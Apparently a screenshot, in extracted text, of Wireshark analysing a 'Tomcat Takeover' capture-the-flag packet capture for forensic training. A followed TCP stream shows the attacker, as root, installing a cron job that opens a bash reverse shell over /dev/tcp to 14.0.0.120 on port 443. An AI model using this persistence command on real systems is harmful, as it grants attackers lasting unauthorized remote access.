 Tomcat Takeover-CyberDefenders.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr==14.0.0.120
No. Time Source SrcPort Destination DstPort Protocol Length Info
20644 556.169867 14.0.0.120 44062 10.0.0.112 8080 HTTP 581 GET /JXQOZY/ HTTP/1.1
20645 556.170085 10.0.0.112 8080 14.0.0.120 44062 TCP 66 8080 → 44062 [ACK] Seq=17829 Ack=2610 Win=64128 Len=0 TSval=3538440548 TSecr=429801596
20646 556.299692 10.0.0.112 55162 14.0.0.120 80 TCP 74 55162 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3538440678 TSecr=0 WS=128
20647 556.332590 14.0.0.120 80 10.0.0.112
20648 556.332839 10.0.0.112 55162 14.0.0.120
20649 556.350127 10.0.0.112 8080 14.0.0.120
20650 556.350281 14.0.0.120 44062 10.0.0.112
20651 563.619900 14.0.0.120 80 10.0.0.112
20652 563.620141 10.0.0.112 55162 14.0.0.120
20653 563.621960 10.0.0.112 55162 14.0.0.120
20654 563.622065 14.0.0.120 80 10.0.0.112
20655 566.498608 14.0.0.120 44062 10.0.0.112
20656 566.498806 10.0.0.112 8080 14.0.0.120
20657 570.094497 14.0.0.120 80 10.0.0.112
20658 570.136659 10.0.0.112 55162 14.0.0.120
20659 571.490590 14.0.0.120 80 10.0.0.112
20660 571.490774 10.0.0.112 55162 14.0.0.120
20661 571.491038 10.0.0.112 55162 14.0.0.120
20662 571.491201 14.0.0.120 80 10.0.0.112
20663 576.371644 10.0.0.112 8080 14.0.0.120
20664 576.372012 14.0.0.120 44062 10.0.0.112
20665 576.372235 10.0.0.112 8080 14.0.0.120
20666 641.961618 14.0.0.120 80 10.0.0.112
20667 642.004518 10.0.0.112 55162 14.0.0.120
20668 656.615553 14.0.0.120 38118 10.0.0.112
20669 656.615817 10.0.0.112 8080 14.0.0.120
20670 656.615823 14.0.0.120 38118 10.0.0.112
20671 656.616047 14.0.0.120 38118 10.0.0.112
20672 656.616448 10.0.0.112 8080 14.0.0.120
20673 656.618694 10.0.0.112 8080 14.0.0.120
20674 656.618700 10.0.0.112 8080 14.0.0.120
20675 656.618894 14.0.0.120 38118 10.0.0.112
20676 666.523208 14.0.0.120 80 10.0.0.112
20677 666.523453 10.0.0.112 55162 14.0.0.120
20678 666.617153 14.0.0.120 80 10.0.0.112
20679 666.617297 10.0.0.112 55162 14.0.0.120
20680 666.850948 14.0.0.120 38118 10.0.0.112
20681 666.851203 10.0.0.112 8080 14.0.0.120
20682 669.791362 14.0.0.120 80 10.0.0.112
20683 669.791491 10.0.0.112 55162 14.0.0.120
20684 669.793924 10.0.0.112 55162 14.0.0.120
20685 669.793931 14.0.0.120 80 10.0.0.112
20686 676.639748 10.0.0.112 8080 14.0.0.120
20687 676.640245 14.0.0.120 38118 10.0.0.112
20688 676.640250 10.0.0.112 8080 14.0.0.120
20689 713.552599 10.0.0.112 35790 14.0.0.120
Wireshark · Follow TCP Stream (tcp.stream eq 9461) · Tomcat Takeover-CyberDefenders.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 client pkts, 7 server pkts, 5 turns.
Entire conversation (201 bytes) Show data as ASCII Stream 9461
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Frame 20646: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: VMware_4d:6a:d0 (00:0c:29:4d:6a:d0), Dst: VMware_4b:ae:ba (00:0c:29:4b:ae:ba)
Internet Protocol Version 4, Src: 10.0.0.112, Dst: 14.0.0.120
Transmission Control Protocol, Src Port: 55162, Dst Port: 80, Seq: 0, Len: 0
0000 00 0c 29 4b ae ba 00 0c 29 4d 6a d0 08 00 45 00 ··)K···· )Mj···E·
0010 00 3c 4f 3b 40 00 40 06 d6 83 0a 00 00 70 0e 00 ·<O;@·@· ·····p··
0020 00 78 d7 7a 00 50 4c 4d 87 f7 00 00 00 00 a0 02 ·x·z·PLM ········
0030 fa f0 67 33 00 00 02 04 05 b4 04 02 08 0a d2 e8 ··g3···· ········
0040 51 e6 00 00 00 00 01 03 03 07 Q······· ··
Tomcat Takeover-CyberDefenders.pcap Packets: 21070 · Displayed: 19607 (93.1%) Profile: Default
30°C
Có mây
Search
Zalo
10:36
18-May-24
PRE